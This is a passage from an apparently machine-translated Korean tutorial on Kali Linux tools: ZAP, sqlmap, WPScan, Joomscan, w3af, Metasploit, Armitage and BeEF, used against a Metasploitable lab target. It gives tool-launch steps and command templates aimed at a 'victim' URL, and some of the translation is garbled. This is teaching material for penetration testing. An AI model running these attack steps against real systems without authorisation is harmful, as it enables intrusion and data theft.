
Step 8 − 다음 표가 나타나면“예”를 클릭합니다.

다음 스크린 샷과 같이 스캔이 계속됩니다.

Step 9− 스캔이 완료되면 왼쪽 아래 패널에서 심각도에 따라 분류 된 모든 결과를 볼 수 있습니다. 클릭하면 오른쪽 패널에 "요청", "토론", "영향"및 "해결"과 같은 취약점에 대한 모든 세부 정보가 표시됩니다.

ZapProxy
ZAP-OWASP Zed Attack Proxy는 웹 애플리케이션의 취약점을 찾기위한 사용하기 쉬운 통합 침투 테스트 도구입니다. Java 인터페이스입니다.
Step 1 − ZapProxy를 열려면 Applications → 03-Web Application Analysis → owaspzap로 이동합니다.

Step 2 − "수락"을 클릭합니다.

ZAP가로드되기 시작합니다.

Step 3 − 다음 스크린 샷에 표시된 옵션 중 하나를 선택하고 "시작"을 클릭합니다.

다음 웹은 IP : 192.168.1.101로 메타 스플 로이트 가능합니다.

Step 4 − "공격 할 URL"에 테스트 웹의 URL을 입력하고 → "공격"을 클릭합니다.

스캔이 완료되면 왼쪽 상단 패널에 크롤링 된 모든 사이트가 표시됩니다.
왼쪽 패널 "Alerts"에서 설명과 함께 모든 결과를 볼 수 있습니다.

Step 5 − "스파이더"를 클릭하면 스캔 된 모든 링크를 볼 수 있습니다.

데이터베이스 도구 사용
sqlmap
sqlmap은 SQL 주입 결함을 탐지 및 악용하고 데이터베이스 서버를 인수하는 프로세스를 자동화하는 오픈 소스 침투 테스트 도구입니다. 강력한 탐지 엔진, 궁극적 인 침투 테스터를위한 많은 틈새 기능 및 데이터베이스 핑거 프린팅, 데이터베이스에서 데이터 가져 오기, 기본 파일 시스템 액세스 및 out을 통해 운영 체제에서 명령 실행에 이르는 광범위한 스위치가 함께 제공됩니다. 대역 연결.
sqlmap 사용법을 배워 봅시다.
Step 1 − sqlmap을 열려면 Applications → 04-Database Assessment → sqlmap으로 이동하십시오.

SQL Injection에 취약한 매개 변수가있는 웹 페이지는 메타 스플 로이트 가능합니다.

Step 2 − SQL 주입 테스트를 시작하려면 다음을 입력하십시오. “sqlmap – u URL of victim”

Step 3 − 결과에서 일부 변수가 취약하다는 것을 알 수 있습니다.

sqlninja
sqlninja는 전체 GUI 액세스에 대한 Microsoft SQL Server의 SQL 삽입입니다. sqlninja는 Microsoft SQL Server를 백엔드로 사용하는 웹 애플리케이션에서 SQL Injection 취약성을 악용하기위한 도구입니다. 이 도구에 대한 전체 정보는http://sqlninja.sourceforge.net/
Step 1 − sqlninja를 열려면 Applications → 04-Database Assesment → sqlninja로 이동합니다.

CMS 스캔 도구
WPScan
WPScan은 보안 문제를 찾기 위해 원격 WordPress 설치를 스캔하는 데 사용할 수있는 블랙 박스 WordPress 취약성 스캐너입니다.
Step 1 − WPscan을 열려면 응용 프로그램 → 03- 웹 응용 프로그램 분석 → "wpscan"으로 이동합니다.

다음 스크린 샷이 나타납니다.

Step 2 − 웹 사이트에서 취약점을 검색하려면 다음을 입력하십시오. “wpscan –u URL of webpage”.
스캐너가 업데이트되지 않은 경우 업데이트하라는 메시지가 표시됩니다. 나는 그것을 권장합니다.

스캔이 시작되면 결과가 표시됩니다. 다음 스크린 샷에서 취약점은 빨간색 화살표로 표시됩니다.


Joomscan
Joomla는 유연성으로 인해 가장 널리 사용되는 CMS 일 것입니다. 이 CMS의 경우 Joomla 스캐너입니다. 웹 개발자와 웹 마스터가 배포 된 Joomla 사이트에서 가능한 보안 취약점을 식별하는 데 도움이됩니다.
Step 1 − 열려면 터미널에서 왼쪽 패널을 클릭 한 다음 “joomscan – parameter”.
Step 2 − 사용 유형에 대한 도움말보기 “joomscan /?”

Step 3 − 스캔을 시작하려면 "joomscan –u 피해자의 URL"을 입력합니다.

결과는 다음 스크린 샷과 같이 표시됩니다.


SSL 스캐닝 도구
TLSSLed대상 SSL / TLS (HTTPS) 웹 서버 구현의 보안을 평가하는 데 사용되는 Linux 쉘 스크립트입니다. 이는 openssl 라이브러리를 기반으로하는 철저한 SSL / TLS 스캐너 인 sslscan을 기반으로합니다.“openssl s_client” 명령 줄 도구.
현재 테스트에는 대상이 SSLv2 프로토콜, NULL 암호, 키 길이 (40 또는 56 비트)를 기반으로하는 약한 암호, 강력한 암호 (예 : AES)의 가용성, 디지털 인증서가 MD5 서명인지 확인하는 것이 포함됩니다. 현재 SSL / TLS 재협상 기능.
테스트를 시작하려면 터미널을 열고 “tlssled URL port“. 데이터를 찾기 위해 인증서 테스트를 시작합니다.

다음 스크린 샷에서 녹색으로 표시된 것처럼 인증서가 2018 년까지 유효하다는 사실을 확인할 수 있습니다.

w3af
w3af는 모든 웹 애플리케이션 취약성을 식별하고 악용하는 것을 목표로하는 웹 애플리케이션 공격 및 감사 프레임 워크입니다. 이 패키지는 프레임 워크를위한 그래픽 사용자 인터페이스 (GUI)를 제공합니다. 명령 줄 응용 프로그램 만 원하는 경우 w3af-console을 설치합니다.
이 프레임 워크는 "웹용 메타 스플로 잇"이라고 불렸지만 실제로는 블랙 박스 스캔 기술을 사용하여 웹 애플리케이션 취약성을 발견하기 때문에 훨씬 더 많습니다. w3af 코어와 플러그인은 완전히 Python으로 작성되었습니다. 이 프로젝트에는 SQL 삽입, 교차 사이트 스크립팅 (XSS), 원격 파일 포함 등을 식별하고 활용하는 130 개 이상의 플러그인이 있습니다.
Step 1 − 열려면 Applications → 03-Web Application Analysis → w3af를 클릭합니다.

Step 2 − "대상"에 피해자의 URL을 입력합니다.이 경우 메타 스플 로이트 가능한 웹 주소가됩니다.

Step 3 − 프로필 선택 → "시작"을 클릭합니다.

Step 4 − "결과"로 이동하면 세부 정보와 함께 결과를 볼 수 있습니다.

이 장에서는 Kali Linux에서 제공하는 다양한 악용 도구에 대해 알아 봅니다.
메타 스플로 잇
앞서 언급했듯이 Metasploit은 Rapid7의 제품이며 대부분의 리소스는 웹 페이지 www.metasploit.com 에서 찾을 수 있습니다 . 상업용 및 무료 버전의 두 가지 버전으로 제공됩니다. 따라서이 두 버전의 차이점은 그리 크지 않습니다.이 경우 커뮤니티 버전 (무료)을 사용합니다.
윤리적 해커는 Metasploit 커뮤니티 버전이 포함 된 "Kali Ditribution"과 함께 설치 시간을 절약하여 매우 편안한 다른 윤리적 해킹 도구를 사용하게됩니다. 그러나 별도의 도구로 설치하려는 경우 Linux, Windows 및 OS X와 같은 운영 체제에 설치할 수있는 응용 프로그램입니다.
먼저 Kali에서 Metasploit Console을 엽니 다. 그런 다음 Applications → Exploitation Tools → Metasploit로 이동합니다.

시작되면 Metasploit 버전에 빨간색 밑줄이 그어진 다음 화면이 표시됩니다.

콘솔에서 도움말 또는? 기호, 설명과 함께 MSP의 명령 목록이 표시됩니다. 필요와 사용할 내용에 따라 선택할 수 있습니다.

또 다른 중요한 관리 명령은 msfupdate이는 최신 취약성 악용으로 메타 스플로 잇을 업데이트하는 데 도움이됩니다. 콘솔에서이 명령을 실행 한 후 업데이트가 완료 될 때까지 몇 분을 기다려야합니다.

다음 스크린 샷과 같이 원하는 것을 찾는 데 사용할 수있는 "검색"이라는 좋은 명령이 있습니다. 예를 들어 Microsoft와 관련된 익스플로잇을 찾고 싶습니다.msf >search name:Microsoft type:exploit.
여기서 "search"는 명령이고 "name"은 찾고있는 개체의 이름이며 "type"은 찾고있는 스크립트의 종류입니다.

또 다른 명령은 "info"입니다. 사용되는 모듈이나 플랫폼, 작성자, 취약성 참조 및 이것이 가질 수있는 페이로드 제한에 대한 정보를 제공합니다.

아미티지
Metasploit 용 Armitage GUI는 Metasploit을위한 보완 도구입니다. 대상을 시각화하고, 악용을 권장하며, 고급 악용 후 기능을 노출합니다.
열어 보겠습니다. 먼저 metasploit 콘솔을 열고 시작해야합니다. Armitage를 열려면 Applications → Exploit Tools → Armitage로 이동하십시오.

클릭 Connect 다음 스크린 샷과 같이 버튼을 클릭합니다.

열리면 다음 화면이 표시됩니다.

Armitage는 사용자 친화적입니다. "대상"영역에는 발견하고 함께 작업중인 모든 기계가 나열되며 해킹 된 대상은 뇌우와 함께 빨간색으로 표시됩니다.
대상을 해킹 한 후 해당 대상을 마우스 오른쪽 단추로 클릭하고 폴더 탐색 (찾아보기)과 같이 수행해야하는 작업을 계속 탐색 할 수 있습니다.

다음 GUI에서 콘솔이라고하는 폴더에 대한보기를 볼 수 있습니다. 폴더를 클릭하기 만하면 metasploit 명령없이 폴더를 탐색 할 수 있습니다.
GUI의 오른쪽에는 취약성 모듈이 나열되는 섹션이 있습니다.

소고기
BeEF는 Browser Exploitation Framework. 웹 브라우저에 초점을 맞춘 침투 테스트 도구입니다. BeEF를 사용하면 전문 침투 테스터가 클라이언트 측 공격 벡터를 사용하여 대상 환경의 실제 보안 상태를 평가할 수 있습니다.
먼저 다음 명령을 사용하여 Kali 패키지를 업데이트해야합니다.
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss시작하려면 다음 명령을 사용하십시오-
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
브라우저를 열고 사용자 이름과 암호를 입력하십시오. beef.
